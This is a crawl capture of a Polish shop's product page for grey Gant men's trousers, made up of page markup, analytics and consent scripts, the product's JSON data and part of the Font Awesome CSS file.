inny sposób</a><div><img class="mr-2" src="/gfx/standards/google.svg?r=1766442002" alt="google"><img class="mr-2" src="/gfx/standards/facebook.svg?r=1766442002" alt="facebook"><img src="/gfx/standards/linkedin.svg?r=1766442002" alt="linkedin"></div></div></div></template><template id="expchck_login_verify_pin"><div class="expchck_login --verify_pin d-flex flex-column"><span class="expchck_login__text --pin_phone mb-3">Wysłaliśmy na numer <strong class="expchck_login__pin_phone"></strong> 6-cyfrowy kod. Dotrze do Ciebie za kilkanaście sekund.</span><span class="expchck_login__text --pin_email mb-3">Wysłaliśmy na adres e-mail <strong class="expchck_login__pin_email"></strong> 6-cyfrowy kod. Dotrze do Ciebie za kilkanaście sekund.</span><div class="f-group expchck_login__pin otc"><div class="f-feedback"><input type="text" pattern="[0-9]*" value="" inputmode="numeric" autocomplete="one-time-code" id="otc-1" required="required"><input class="expchck_login__pin_inp" type="text" pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-2" required="required"><input class="expchck_login__pin_inp" type="text" pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-3" required="required"><input class="expchck_login__pin_inp" type="text" pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-4" required="required"><input class="expchck_login__pin_inp" type="text" pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-5" required="required"><input class="expchck_login__pin_inp" type="text" pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-6" required="required"></div></div><a href="#change_pin_option" class="expchck_login__change_pin_option mb-5">Zmień numer telefonu lub e-mail</a><div class="expchck_login__buttons"><a class="btn --solid --large d-flex justify-content-center mb-5" href="#signin">Przejdź dalej</a></div><div class="expchck_login__send_pin d-flex justify-content-center mb-md-1"><a href="#send_pin">Wyślij kod ponownie</a></div></div></template></footer><script src="/gfx/pol/projector_shop.js.gzip?r=1766442094"></script><script src="/gfx/pol/projector_photos_core.js.gzip?r=1766442094" type="module"></script><script src="/gfx/pol/envelope.js.gzip?r=1766442094"></script><script src="/gfx/pol/menu_suggested_shop_for_language.js.gzip?r=1766442094"></script><script src="/gfx/pol/menu_basket.js.gzip?r=1766442094"></script><script src="/gfx/pol/menu_alert.js.gzip?r=1766442094"></script><script src="/gfx/pol/menu_compare.js.gzip?r=1766442094"></script><script src="/gfx/pol/menu_shoppinglist.js.gzip?r=1766442094"></script><script src="/gfx/pol/menu_additionalpayments.js.gzip?r=1766442094"></script><script src="/gfx/pol/hotspots_javascript.js.gzip?r=1766442094"></script><script src="/gfx/pol/hotspots_slider.js.gzip?r=1766442094"></script><script src="/gfx/pol/hotspots_add_to_basket.js.gzip?r=1766442094"></script><script src="/gfx/pol/projector_configurator.js.gzip?r=1766442094"></script><script src="/gfx/pol/projector_bundle_zone.js.gzip?r=1766442094"></script><script src="/gfx/pol/projector_projector_opinons_form.js.gzip?r=1766442094"></script><script src="/gfx/pol/projector_cms_sizes.js.gzip?r=1766442094"></script><script src="/gfx/pol/projector_instagram.js.gzip?r=1766442094"></script>        <script >
            gtag('event', 'page_view', {
                'send_to': 'AW-757765531',
                'ecomm_pagetype': 'product',
                'ecomm_prodid': '188307-361',
                'ecomm_totalvalue': 256.08,
                'ecomm_category': 'Kategoria tymczasowa',
                'a': '',
                'g': ''
            });
        </script><script async data-desktop-y-offset="0" data-mobile-y-offset="0" data-desktop-disable-reviews="false" data-desktop-enable-custom="false" data-desktop-position="right" data-desktop-custom-width="156" data-desktop-enable-fadeout="false" data-disable-mobile="false" data-disable-trustbadge="true" data-mobile-custom-width="156" data-mobile-disable-reviews="false" data-mobile-enable-custom="false" data-mobile-position="left" data-mobile-enable-topbar="false" data-mobile-enable-fadeout="true"data-color-scheme="light" charset="UTF-8" src="//widgets.trustedshops.com/js/X94810D18F8250A47567C143A7DFD2DAE.js"> </script>
<!-- Begin eTrusted bootstrap tag -->
<script src="https://integrations.etrusted.com/applications/widget.js/v2" defer async></script>
<!-- End eTrusted bootstrap tag -->
<script >gtag("event", "view_item", {"currency":"PLN","value":256.08,"items":[{"item_id":"188307","item_name":"SZARE SPODNIE M\u0118SKIE GANT","item_brand":"Gant","item_variant":"szary:Kolor G\u0142\u00f3wny","price":256.08,"quantity":1,"item_category":"kategoria tymczasowa"}],"send_to":"G-40R8B2L1Q9"});</script><script>
            window.Core = {};
            window.Core.basketChanged = function(newContent) {
            if (newContent.basket) {
            const event = new CustomEvent("inpost-update-count", { detail: newContent.basket.productsNumber
    });
    const iziButtonsCollection =
        Array.from(document.getElementsByTagName("inpost-izi-button"));
    iziButtonsCollection.forEach(el => el.dispatchEvent(event));
    }};</script><script>var inpostPayProperties={"isBinded":null}</script>
<!-- Begin additional html or js -->


<!--121|1|49-->
<script>
    var wph_ean = '7438638238282';

    wph_ean = (wph_ean) ? wph_ean : '190300060_GRIGIO_11-DARK-GRAPHITE_31-L34';

    wph_ean = (wph_ean) ? wph_ean : '190300060_GRIGIO_11-DARK-GRAPHITE';

    wph_ean = wph_ean.trim();

    var wph_cat = '';

    var wph_instock = true;
    
    if('true' == 'false')
        wph_instock = false;
    
    if('false' == 'false')
        wph_instock = false;
    
    if('false' == 'false')
        wph_instock = false;
    
    if('true' == 'false')
        wph_instock = false;
    
    if('true' == 'false')
        wph_instock = false;
    
    if('false' == 'false')
        wph_instock = false;
    

    var wph_price = '256.08';

    var wph_obj = {
        id: '188307',
        name: 'SZARE SPODNIE MĘSKIE GANT',
        ean: wph_ean,
        in_stock:wph_instock,
    };

    if (wph_price != '0' || wph_price) {
        wph_obj.price = parseFloat('256.08');
    }

    if(wph_cat)
        wph_obj.category = wph_cat;

    wph('track', 'ViewContent', {
        content_type: 'Site',
        content_name: 'ViewProduct',
        contents: [wph_obj],
    });
</script>
<!--137|1|62| modified: 2025-07-30 13:20:03-->
<script  type="text/javascript" src="https://trafficscanner.pl/ws2/script/3673/koniec.js"></script>
<!--139|1|63-->
<script>(function(){
  window._edrone = window._edrone || {};
  window._edrone_send_handler = function() {
      _edrone.first_run = false;
      var product_id = "188307";
      fetch(window.location.origin + '/ajax/projector.php?product=' + product_id + '&size=onesize&action=get&get=pictures,product')
        .then(function(response) {
            return response.json();
        }).then(function(data) {
          if (data.pictures[1].data.url[0] !== '/') {
              data.pictures[1].data.url = '/' + data.pictures[1].data.url;
          }
          if (data.product) {
            _edrone.product_ids = data.product.id;
            _edrone.product_titles = encodeURIComponent(data.product.name);
          }
          _edrone.product_images = window.location.protocol + '//' + window.location.host + data.pictures[1].data.url;
          _edrone.product_urls = window.location.href;
          _edrone.product_category_ids = "";
          _edrone.product_category_names = "";
          _edrone.action_type = 'product_view';
          _edrone.init();
        });

      function isHidden(el) {
        return (el ? el.offsetParent === null : true)
      }
      var body = document.querySelector('body');
      if (body) {
        body.addEventListener('mousedown', function(e){
          if(e.target.id === 'projector_button_basket') {
            var sizesBox = document.querySelector('#projector_sizes_cont');
            if (isHidden(sizesBox) || (!sizesBox || sizesBox !== null || (sizesBox ? sizesBox.querySelector('.active') : false ))){
              _edrone.action_type = 'add_to_cart';
              _edrone.init();
            }
          }
        })
      }

  }
})()

            </script>
<!--SYSTEM - COOKIES CONSENT|1|-->
<script src="/ajax/getCookieConsent.php" id="cookies_script_handler"></script><script> function prepareCookiesConfiguration() {
  const execCookie = () => {
    if (typeof newIaiCookie !== "undefined") {
      newIaiCookie?.init?.(true);
    }
  };

  if (document.querySelector("#cookies_script_handler")) {
    execCookie();
    return;
  }
  
  const scriptURL = "/ajax/getCookieConsent.php";
  if (!scriptURL) return;
  
  const scriptElement = document.createElement("script");
  scriptElement.setAttribute("id", "cookies_script_handler");
  scriptElement.onload = () => {
    execCookie();
  };
  scriptElement.src = scriptURL;
  
  document.head.appendChild(scriptElement);
}
 </script><script id="iaiscript_2" data-requirements="eyJtYXJrZXRpbmciOlsibWV0YWZhY2Vib29rIl19">
window.iaiscript_2 = `<!-- Facebook Pixel Code -->
            <${'script'} >
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.agent='plidosell';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','//connect.facebook.net/en_US/fbevents.js');
            // Insert Your Facebook Pixel ID below. 
            fbq('init', '553174579759918');
            fbq('track', 'PageView');
            </${'script'}>
            <!-- Insert Your Facebook Pixel ID below. --> 
            <noscript><img height='1' width='1' style='display:none'
            src='https://www.facebook.com/tr?id=553174579759918&amp;ev=PageView&amp;noscript=1'
            /></noscript>
            <${'script'} >fbq('track', 'ViewContent', {"content_ids":"['188307']","content_type":"product","content_name":"SZARE SPODNIE MĘSKIE GANT","currency":"PLN","value":"256.08","content_category":"","contents":"[{ 'id': '188307', \n                'quantity': 0.000, \n                'item_price': 256.08}]"}, {"eventID":"5bb97c60-a347-4d8a-b891-df2381af07ef"});</${'script'}>
            <!-- End Facebook Pixel Code -->`;
</script>

<!-- End additional html or js -->
<script id="iaiscript_3" data-requirements="eyJhbmFseXRpY3MiOlsiZ29vZ2xlYW5hbHl0aWNzIl19">
window.iaiscript_3 = `            <!-- POCZĄTEK kodu językowego Opinii konsumenckich Google -->
            <${'script'}>
              window.___gcfg = {
                lang: 'pl'
              };
            </${'script'}>
            <!-- KONIEC kodu językowego Opinii konsumenckich Google -->`;
</script>            <!-- Google Tag Manager (noscript) -->
                <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KM3CSHX"
                height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
            <!-- End Google Tag Manager (noscript) --><style>.grecaptcha-badge{position:static!important;transform:translateX(186px);transition:transform 0.3s!important;}.grecaptcha-badge:hover{transform:translateX(0);}</style><script>async function prepareRecaptcha(){var captchableElems=[];captchableElems.push(...document.getElementsByName("mailing_email"));captchableElems.push(...document.getElementsByName("question_email"));captchableElems.push(...document.getElementsByName("opinion"));captchableElems.push(...document.getElementsByName("opinionId"));captchableElems.push(...document.getElementsByName("availability_email"));captchableElems.push(...document.getElementsByName("from"));if(!captchableElems.length)return;window.iaiRecaptchaToken=window.iaiRecaptchaToken||await getRecaptchaToken("contact");captchableElems.forEach((el)=>{if(el.dataset.recaptchaApplied)return;el.dataset.recaptchaApplied=true;const recaptchaTokenElement=document.createElement("input");recaptchaTokenElement.name="iai-recaptcha-token";recaptchaTokenElement.value=window.iaiRecaptchaToken;recaptchaTokenElement.type="hidden";if(el.name==="opinionId"){el.after(recaptchaTokenElement);return;}
el.closest("form")?.append(recaptchaTokenElement);});}
document.addEventListener("focus",(e)=>{const{target}=e;if(!target.closest)return;if(!target.closest("input[name=mailing_email],input[name=question_email],textarea[name=opinion],input[name=availability_email],input[name=from]"))return;prepareRecaptcha();},true);let recaptchaApplied=false;document.querySelectorAll(".rate_opinion").forEach((el)=>{el.addEventListener("mouseover",()=>{if(!recaptchaApplied){prepareRecaptcha();recaptchaApplied=true;}});});function getRecaptchaToken(event){if(window.iaiRecaptchaToken)return window.iaiRecaptchaToken;if(window.iaiRecaptchaTokenPromise)return window.iaiRecaptchaTokenPromise;const captchaScript=document.createElement('script');captchaScript.src="https://www.google.com/recaptcha/api.js?render=explicit";document.head.appendChild(captchaScript);window.iaiRecaptchaTokenPromise=new Promise((resolve,reject)=>{captchaScript.onload=function(){grecaptcha.ready(async()=>{if(!document.getElementById("googleRecaptchaBadge")){const googleRecaptchaBadge=document.createElement("div");googleRecaptchaBadge.id="googleRecaptchaBadge";googleRecaptchaBadge.setAttribute("style","position: relative; overflow: hidden; float: right; padding: 5px 0px 5px 5px; z-index: 2; margin-top: -75px; clear: both;");document.body.appendChild(googleRecaptchaBadge);}
let clientId=grecaptcha.render('googleRecaptchaBadge',{'sitekey':'6LfY2KIUAAAAAHkCraLngqQvNxpJ31dsVuFsapft','badge':'bottomright','size':'invisible'});const response=await grecaptcha.execute(clientId,{action:event});window.iaiRecaptchaToken=response;setInterval(function(){resetCaptcha(clientId,event)},2*61*1000);resolve(response);})}});return window.iaiRecaptchaTokenPromise;}
function resetCaptcha(clientId,event){grecaptcha.ready(function(){grecaptcha.execute(clientId,{action:event}).then(function(token){window.iaiRecaptchaToken=token;let tokenDivs=document.getElementsByName("iai-recaptcha-token");tokenDivs.forEach((el)=>{el.value=token;});});});}</script><script>app_shop.runApp();</script><img src="//www.torebki-skorzane.pl/ajax/set_session.php?set_session=true&amp;sso_token=[base64]" style="width: 0px; height: 0px; visibility: hidden" alt="pixel"><img src="https://client4139.idosell.com/checkup.php?c=737358a0e0ca38d30529ce35e75f8c84" style="display:none" alt="pixel"></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.torebki-skorzane.pl/ajax/projector.php?product=188307&size=onesize&action=get&get=pictures,product
body_size: 808
content:
{"pictures":{"1":{"data":{"position":1,"url":"\/hpeciai\/c708f433e3f3c46d0a2f56c18262b97f\/pol_pl_SZARE-SPODNIE-MESKIE-GANT-188307_1.webp","width":"733","height":"1100","icon":"\/hpeciai\/34de7c201af80a1941b95da8323255f8\/pol_ps_SZARE-SPODNIE-MESKIE-GANT-188307_1.webp","icon_width":"67","icon_height":"100","medium":"\/hpeciai\/0e8233e3afd8ad22c1d859b8fa4721d6\/pol_pm_SZARE-SPODNIE-MESKIE-GANT-188307_1.webp","medium_width":"533","medium_height":"800","url_second":"\/hpeciai\/872c3c1b3119dfad6df49aece02ec9f6\/pol_pl_SZARE-SPODNIE-MESKIE-GANT-188307_1.jpg","width_second":"733","height_second":"1100","icon_second":"\/hpeciai\/9236f69cf222c8feee6487e915883a26\/pol_ps_SZARE-SPODNIE-MESKIE-GANT-188307_1.jpg","icon_width_second":"67","icon_height_second":"100","medium_second":"\/hpeciai\/6f03b771bc2e70d6e61f8ace0fb08dcc\/pol_pm_SZARE-SPODNIE-MESKIE-GANT-188307_1.jpg","medium_width_second":"533","medium_height_second":"800","ext":"webp","ext_m":"webp","ext_s":"webp","ext_second":"jpg","ext_m_second":"jpg","ext_s_second":"jpg"},"friendly":true},"2":{"data":{"position":2,"url":"\/hpeciai\/6ff95f8a2c1a4adfe7a3dd5152db2d6c\/pol_pl_SZARE-SPODNIE-MESKIE-GANT-188307_2.webp","width":"733","height":"1100","icon":"\/hpeciai\/30dba9db09cd762956b339e8a3534a79\/pol_ps_SZARE-SPODNIE-MESKIE-GANT-188307_2.webp","icon_width":"67","icon_height":"100","medium":"\/hpeciai\/fe9da9fc00a8f8c4fa31e98b0646d777\/pol_pm_SZARE-SPODNIE-MESKIE-GANT-188307_2.webp","medium_width":"533","medium_height":"800","url_second":"\/hpeciai\/30fd3272c1594b5fdde958f3680ba0c9\/pol_pl_SZARE-SPODNIE-MESKIE-GANT-188307_2.jpg","width_second":"733","height_second":"1100","icon_second":"\/hpeciai\/c608ee2e1c5c284731defd73cecf762c\/pol_ps_SZARE-SPODNIE-MESKIE-GANT-188307_2.jpg","icon_width_second":"67","icon_height_second":"100","medium_second":"\/hpeciai\/0cb65bbde35726dbcfa8ccab245b950c\/pol_pm_SZARE-SPODNIE-MESKIE-GANT-188307_2.jpg","medium_width_second":"533","medium_height_second":"800","ext":"webp","ext_m":"webp","ext_s":"webp","ext_second":"jpg","ext_m_second":"jpg","ext_s_second":"jpg"},"friendly":true}},"product":{"id":188307,"name":"SZARE SPODNIE M\u0118SKIE GANT","firm":{"name":"Gant","productslink":"\/search.php?firm=1627133569&lang=pol","gfx":"\/data\/lang\/pol\/producers\/gfx\/projector\/1627133569_1.png"},"cleardescription":"Spodnie z 5 kieszeniami, zamek i guzik, logo","description":"<ul><li>Spodnie z 5 kieszeniami, zamek i guzik, logo<\/li><\/ul>","code":"190300060_GRIGIO_11-DARK-GRAPHITE","icon":"hpeciai\/28121d1749e97e97ff9f5024234da867\/pol_il_SZARE-SPODNIE-MESKIE-GANT-188307.webp","series":{"name":"Markowe Stoki","link":"\/search.php?series=881&lang=pol"},"taxes":{"vat":"23.0"},"moreprices":"y","link":"\/product-pol-188307-SZARE-SPODNIE-MESKIE-GANT.html","product_type":"product_item"}}

--- FILE ---
content_type: text/css
request_url: https://pro.fontawesome.com/releases/v6.0.0-beta1/css/all.css
body_size: 100400
content:
/*!
 * Font Awesome Pro 6.0.0-beta1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */
.fa{font-family:"Font Awesome 6 Pro";font-family:var(--fa-style-family,"Font Awesome 6 Pro");font-weight:900;font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-duotone,.fa-light,.fa-regular,.fa-solid,.fa-thin,.fab,.fad,.fal,.far,.fas,.fat{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:2em;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-radius:.1em;border-radius:var(--fa-border-radius,.1em);border:.08em solid #eee;border:var(--fa-border-width,.08em) var(--fa-border-style,solid) var(--fa-border-color,#eee);padding:.2em .25em .15em;padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:.3em;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:.3em;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{-webkit-animation-name:fa-beat;animation-name:fa-beat;-webkit-animation-delay:0;animation-delay:0;-webkit-animation-delay:var(--fa-animation-delay,0);animation-delay:var(--fa-animation-delay,0);-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-fade{-webkit-animation-name:fa-fade;animation-name:fa-fade;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:cubic-bezier(.4,0,.6,1);animation-timing-function:cubic-bezier(.4,0,.6,1);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-fade,.fa-flash{-webkit-animation-delay:0;animation-delay:0;-webkit-animation-delay:var(--fa-animation-delay,0);animation-delay:var(--fa-animation-delay,0);-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s)}.fa-flash{-webkit-animation-name:fa-flash;animation-name:fa-flash;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:cubic-bezier(.4,0,.6,1);animation-timing-function:cubic-bezier(.4,0,.6,1);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{-webkit-animation-name:fa-flip;animation-name:fa-flip;-webkit-animation-delay:0;animation-delay:0;-webkit-animation-delay:var(--fa-animation-delay,0);animation-delay:var(--fa-animation-delay,0);-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-delay:0;animation-delay:0;-webkit-animation-delay:var(--fa-animation-delay,0);animation-delay:var(--fa-animation-delay,0);-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:steps(8);animation-timing-function:steps(8);-webkit-animation-timing-function:var(--fa-animation-timing,steps(8));animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-fade,.fa-flash,.fa-flip,.fa-pulse,.fa-spin,.fa-spin-pulse{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:0s;transition-duration:0s}}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(1.25);transform:scale(1.25);-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(1.25);transform:scale(1.25);-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-fade{50%{opacity:.4;opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:.4;opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-flash{0%,to{opacity:.4;opacity:var(--fa-flash-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(1.125);transform:scale(1.125);-webkit-transform:scale(var(--fa-flash-scale,1.125));transform:scale(var(--fa-flash-scale,1.125))}}@keyframes fa-flash{0%,to{opacity:.4;opacity:var(--fa-flash-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(1.125);transform:scale(1.125);-webkit-transform:scale(var(--fa-flash-scale,1.125));transform:scale(var(--fa-flash-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}.fa-rotate-by{-webkit-transform:rotate(none);transform:rotate(none);-webkit-transform:rotate(var(--fa-rotate-angle,none));transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:auto;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff;color:var(--fa-inverse,#fff)}.fa-0:before{content:"\30"}.fa-1:before{content:"\31"}.fa-2:before{content:"\32"}.fa-3:before{content:"\33"}.fa-4:before{content:"\34"}.fa-5:before{content:"\35"}.fa-6:before{content:"\36"}.fa-7:before{content:"\37"}.fa-8:before{content:"\38"}.fa-9:before{content:"\39"}.fa-360-degrees:before{content:"\e2dc"}.fa-a:before{content:"\41"}.fa-abacus:before{content:"\1f9ee"}.fa-accent-grave:before{content:"\60"}.fa-acorn:before{content:"\f6ae"}.fa-address-book:before,.fa-contact-book:before{content:"\f2b9"}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:"\f2bb"}.fa-air-conditioner:before{content:"\f8f4"}.fa-airplay:before{content:"\e089"}.fa-alarm-clock:before{content:"\23f0"}.fa-alarm-exclamation:before{content:"\f843"}.fa-alarm-plus:before{content:"\f844"}.fa-alarm-snooze:before{content:"\f845"}.fa-album:before{content:"\1f4bd"}.fa-album-collection:before{content:"\f8a0"}.fa-alicorn:before{content:"\f6b0"}.fa-alien:before{content:"\1f47d"}.fa-alien-8bit:before,.fa-alien-monster:before{content:"\1f47e"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-align-slash:before{content:"\f846"}.fa-alt:before{content:"\e08a"}.fa-amp-guitar:before{content:"\f8a1"}.fa-ampersand:before{content:"\26"}.fa-anchor:before{content:"\2693"}.fa-angel:before{content:"\f779"}.fa-angle:before{content:"\e08c"}.fa-angle-90:before{content:"\e08d"}.fa-angle-down:before{content:"\2304"}.fa-angle-left:before{content:"\2039"}.fa-angle-right:before{content:"\203a"}.fa-angle-up:before{content:"\2303"}.fa-angle-double-down:before,.fa-angles-down:before{content:"\f103"}.fa-angle-double-left:before,.fa-angles-left:before{content:"\ab"}.fa-angle-double-right:before,.fa-angles-right:before{content:"\bb"}.fa-angle-double-up:before,.fa-angles-up:before{content:"\f102"}.fa-ankh:before{content:"\2625"}.fa-aperture:before{content:"\e2df"}.fa-apostrophe:before{content:"\27"}.fa-apple-core:before{content:"\e08f"}.fa-apple-alt:before,.fa-apple-whole:before{content:"\1f34e"}.fa-archway:before{content:"\f557"}.fa-arrow-down:before{content:"\2193"}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:"\f162"}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:"\f15d"}.fa-arrow-down-arrow-up:before,.fa-sort-alt:before{content:"\f883"}.fa-arrow-down-big-small:before,.fa-sort-size-down:before{content:"\f88c"}.fa-arrow-down-from-dotted-line:before{content:"\e090"}.fa-arrow-down-from-line:before,.fa-arrow-from-top:before{content:"\21a7"}.fa-arrow-down-left:before{conte